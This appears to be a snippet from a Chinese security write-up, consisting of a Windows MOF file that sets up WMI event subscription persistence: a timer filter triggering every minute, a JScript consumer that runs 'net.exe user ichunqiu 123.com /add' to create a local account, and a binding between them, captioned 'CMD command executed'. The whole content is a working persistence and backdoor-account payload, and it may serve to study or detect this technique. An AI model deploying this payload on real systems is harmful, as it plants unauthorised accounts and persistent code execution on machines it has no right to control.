 #pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user ichunqiu 123.com /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};
执行的CMD命令